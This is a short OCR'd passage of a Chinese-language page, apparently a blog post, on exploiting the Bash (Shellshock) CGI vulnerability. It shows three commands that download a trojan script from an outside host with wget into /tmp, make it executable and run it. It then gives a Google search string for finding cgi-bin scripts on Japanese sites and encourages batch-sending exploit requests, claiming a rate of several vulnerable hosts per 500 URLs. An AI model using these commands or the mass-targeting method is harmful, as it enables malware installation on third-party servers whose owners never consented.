
实际上执行了下面三句：
/usr/bin/wget -O /tmp/muma.sh http://myvps.org/muma.sh ;
chmod 777 /tmp/muma.sh;
./tmp/muma.sh
你会发现，你的木马就这么执行了，这就是Bash漏洞利用的精
髓。
当然，你可以利用批量Google搜索：
filetype:cgi inurl:cgi-bin site:jp
然后批量提交类似的GET请求，你就能做到批量测试了。测试表
明，500个url里有6-8个有bash漏洞
0 comment